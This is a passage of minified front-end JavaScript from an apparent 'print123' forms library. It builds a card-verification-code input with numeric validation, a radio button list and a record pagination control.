y=this.identifier,v=this.type,c=this.label,h=this.field,a=this.fieldCSS,s=this.message,l=this.maxLength,p=this.isRequired,w=this.events,t=i.getCell(0,0);t.setAttribute("align",this.labelAlign),t.setAttribute("width",String(n.labelColWidth)+"px"),t.className=this.labelCSS,t.innerHTML=c,t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width",String(n.fieldColWidth)+"px"),t.setAttribute("height","29px"),e=new print123.core.ui.Table(1,2,"0px","0px"),e.element.style.position="relative",u=e.getCell(0,0),this.fieldObj=document.createElement("input"),h&&(this.fieldObj.id=h),this.hideText?this.fieldObj.setAttribute("type","password"):this.fieldObj.setAttribute("type","text"),this.fieldObj.style.width=String(this.width)+"px",this.fieldObj.style.height=String(this.height)+"px",this.fieldObj.className=a,this.fieldObj.setAttribute("maxLength",l),this.fieldObj.setAttribute("autocomplete","off"),u.appendChild(this.fieldObj),this.evaluate&&(print123.core.event.clearHandlers(n.fieldObj),o=function(){n.evaluate&&n.validate(),n.getInstructions(),n.showInlineValidation||n.updateModalContent()},print123.core.event.addHandler(n.fieldObj,"keyup",function(t){o(),n.raiseEvent("onKeyup",t)}),print123.core.event.addHandler(n.fieldObj,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.fieldObj.onkeypress=function(){return i}}),print123.core.event.addHandler(n.fieldObj,"change",function(t){o(),n.raiseEvent("onChange",t)}),print123.core.event.addHandler(n.fieldObj,"focus",function(){n.getInstructions(),n.raiseEvent("onFocus")}),print123.core.event.addHandler(n.fieldObj,"blur",function(){n.clearResults(),n.raiseEvent("onBlur")})),u=e.getCell(0,1),u.setAttribute("valign","middle"),r=document.createElement("a"),r.className="FORMS_SmallBlueLink",r.innerHTML="What is this?",r.style.paddingLeft="12px",u.appendChild(r),print123.core.event.addHandler(r,"click",function(){n.modal.open()}),t.appendChild(e.element),t=i.getCell(0,3),this.messageObj=document.createElement("div"),s&&(this.messageObj.id=s),this.showInlineValidation?(t.setAttribute("width",String(n.messageColWidth)+"px"),t.appendChild(this.messageObj)):(t.setAttribute("width","22px"),t.setAttribute("height","22px"),this.statusIcon=document.createElement("img"),this.statusIcon.src="/images/transparent.gif",this.statusIcon.alt="Click Here for more information.",this.statusIcon.title="Click Here for more information.",t.appendChild(this.statusIcon)),this.showInlineValidation||this.setModalControl(),f.appendChild(i.element),this.element=f},print123.forms.ui.CIDField.prototype.buildModal=function(){var t=document.createElement("div"),n;t.className="FORMS_modalContainer",n=document.createElement("img"),n.src="/images/transparent.gif",n.className="FORMS_CreditCardModal",t.appendChild(n),this.modal=new print123.core.ui.ModalPopup(440,470,t,null)},print123.forms.ui.CIDField.prototype.validate=function(){var f=this,r=print123.core.string,u=print123.core.validation,t=!1,n,i;r.trim(this.fieldObj.value).length>=1&&(t=!0),t?(n=r.trim(this.fieldObj.value),i=u.validateNumber(n),i?n.length<3?(this.setFieldState("warn"),this.messageObj.innerHTML=this.messages.cidValLength):(this.setFieldState("success"),this.messageObj.innerHTML=""):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cidValidation)):(this.setFieldState("failure"),this.messageObj.innerHTML=this.messages.cidError)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.RadioButtonList=function(n){print123.core.event.register(this),this.element=document.createElement("div"),this.type="RadioButtonList",this.currentIndex=0,n.currentIndex!=null&&(this.currentIndex=n.currentIndex),this.buttonSize=print123.forms.enums.radioButtonSize.normal,n.buttonSize!=null&&(this.buttonSize=n.buttonSize),this.radioButtonOnCSS="FORMS_small_radio_on";switch(this.buttonSize){case print123.forms.enums.radioButtonSize.medium:this.radioButtonOnCSS="FORMS_medium_radio_on";break;case print123.forms.enums.radioButtonSize.large:this.radioButtonOnCSS="FORMS_large_radio_on";break;default:this.radioButtonOnCSS="FORMS_small_radio_on"}this.radioButtonOffCSS="FORMS_small_radio_off";switch(this.buttonSize){case print123.forms.enums.radioButtonSize.medium:this.radioButtonOffCSS="FORMS_medium_radio_off";break;case print123.forms.enums.radioButtonSize.large:this.radioButtonOffCSS="FORMS_large_radio_off";break;default:this.radioButtonOffCSS="FORMS_small_radio_off"}this.label="",n.label!=null&&(this.label=n.label),this.labelCSS="FORMS_LabelBold",n.labelCSS!=null&&(this.labelCSS=n.labelCSS),this.labelAlign="left",n.labelAlign!=null&&(this.labelAlign=n.labelAlign),this.direction=print123.forms.enums.orientation.horizontal,n.direction!=null&&(this.direction=n.direction),this.options=[],n.options!=null&&(this.options=n.options),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.radioButtons=[]},print123.forms.ui.RadioButtonList.prototype.buildUI=function(){var n=this,t=function(t,i,r){print123.core.event.clearHandlers(t),print123.core.event.addHandler(t,"click",function(){r!=n.currentIndex&&(n.setIndex(r),n.raiseEvent("onChange"))})};this.direction==print123.forms.enums.orientation.horizontal?this.buildHorizontalList(t):this.buildVerticalList(t)},print123.forms.ui.RadioButtonList.prototype.buildHorizontalList=function(n){var o=document.createElement("div"),s=this.options.length+2,f=new print123.core.ui.Table(1,s,"0px","0px"),r,i,e,t,u;for(f.element.style.position="relative",f.element.className="FORMS_Label",r=f.getCell(0,0),r.setAttribute("align",this.labelAlign),r.setAttribute("width",this.labelColWidth+"px"),r.className=this.labelCSS,r.innerHTML=this.label,r=f.getCell(0,1),r.setAttribute("width","20px"),i=0;i<this.options.length;i++)r=f.getCell(0,i+2),e=new print123.core.ui.Table(1,2,"0px","0px"),t=e.getCell(0,0),t.setAttribute("width","32px"),t.setAttribute("height","28px"),t.setAttribute("align","center"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",u=document.createElement("img"),u.src="/images/transparent.gif",u.className=i==this.currentIndex?this.radioButtonOnCSS:this.radioButtonOffCSS+" FORMS_button_default",t.appendChild(u),this.radioButtons[i]=u,n(e.element,this.radioButtons[i],i),t=e.getCell(0,1),t.setAttribute("width",String(this.options[i].width)+"px"),t.setAttribute("align","left"),t.setAttribute("valign","middle"),t.className="FORMS_Label",this.options[i].CSS&&(t.className=this.options[i].CSS),t.innerHTML=this.options[i].text,r.appendChild(e.element);o.appendChild(f.element),this.element=o},print123.forms.ui.RadioButtonList.prototype.buildVerticalList=function(n){var o=document.createElement("div"),h=this.options.length*2+2,f=new print123.core.ui.Table(this.options.length+1,2,"0px","0px"),e,i,s,u,t,r;for(f.element.style.position="relative",f.element.className="FORMS_Label",e=f.getCell(0,0),f.mergeCells(0,0,1),e.setAttribute("align","left"),e.className=this.labelCSS,e.innerHTML=this.label,i=0;i<this.options.length;i++)s=i,e=f.getCell(i+1,0),u=new print123.core.ui.Table(1,3,"0px","0px"),t=u.getCell(0,0),t.setAttribute("width","32px"),t.setAttribute("height","28px"),t.setAttribute("align","center"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",r=document.createElement("img"),r.src="/images/transparent.gif",r.className=i==this.currentIndex?this.radioButtonOnCSS:this.radioButtonOffCSS+" FORMS_button_default",t.appendChild(r),this.radioButtons[i]=r,n(u.element,this.radioButtons[i],i),t=u.getCell(0,1),t.setAttribute("width",String(this.itemWidth)+"px"),t.setAttribute("align","left"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",t.innerHTML=this.options[i],t=u.getCell(0,2),t.setAttribute("width","20px"),e.appendChild(u.element);o.appendChild(f.element),this.element=o},print123.forms.ui.RadioButtonList.prototype.setIndex=function(n){this.currentIndex!==n&&(this.radioButtons[this.currentIndex].className=this.radioButtonOffCSS+" FORMS_button_default",this.radioButtons[n].className=this.radioButtonOnCSS,this.currentIndex=n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.RecordNavigation=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.numerationSubheader=document.createElement("div"),this.paginationControl=null,this.itemDescriptor="design",n.itemDescriptor!=null&&(this.itemDescriptor=n.itemDescriptor),this.totalPages=1,n.totalPages!=null&&(this.totalPages=n.totalPages),this.pagesInView=5,n.pagesInView!=null&&(this.pagesInView=n.pagesInView),this.recordsPerPage=10,n.recordsPerPage!=null&&(this.recordsPerPage=n.recordsPerPage),this.pageRecords=0,n.pageRecords!=null&&(this.pageRecords=n.pageRecords),this.totalRecords=0,n.totalRecords!=null&&(this.totalRecords=n.totalRecords),this.valignResultsText="middle",n.valignResultsText!=null&&(this.valignResultsText=n.valignResultsText),this.currentPage=1,n.currentPage!=null&&(this.currentPage=n.currentPage)},print123.forms.ui.RecordNavigation.prototype.buildUI=function(){var r=this,i,t,u;print123.core.ui.clear(this.element),i=new print123.core.ui.Table(1,3,"0px","0px","100%"),t=i.getCell(0,0),t.setAttribute("height","28px"),t.setAttribute("valign",this.valignResultsText),this.buildRecordNumeration(),t.appendChild(this.numerationSubheader),t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width","400px"),t.setAttribute("align","right"),t.setAttribute("valign","top"),u={totalPages:this.totalPages,currentPage:this.currentPage},this.paginationControl=new print123.forms.ui.Pagination(u),this.paginationControl.onPageClick=function(n,t){r.currentPage=t,r.refresh(),print123.core.ui.disableSelection(r.paginationControl.element),r.raiseEvent("onPageClick",r,t)},this.paginationControl.buildUI(),t.appendChild(this.paginationControl.element),this.element.appendChild(i.element)},print123.forms.ui.RecordNavigation.prototype.buildRecordNumeration=function(){var u=this;print123.core.ui.clear(this.numerationSubheader);var r=this.totalRecords,i=1,t=this.recordsPerPage,n=document.createElement("span");n.className="myAccount_MD_SubHeaderText",this.totalRecords>1?(this.currentPage>1&&(i=(this.currentPage-1)*this.recordsPerPage+1,t=i+this.pageRecords-1),t>this.totalRecords&&(t=this.totalRecords),n.innerHTML=r+" "+this.itemDescriptor+"s found.",n.innerHTML+=" Showing "+i+"-"+t+"."):n.innerHTML=this.totalRecords==1?r+" "+this.itemDescriptor+" found.":"No "+this.itemDescriptor+"s found.",this.numerationSubheader.appendChild(n)},print123.forms.ui.RecordNavigation.prototype.refresh=function(){this.buildRecordNumeration(),this.paginationControl.currentPage=this.currentPage,this.paginationControl.refresh()};
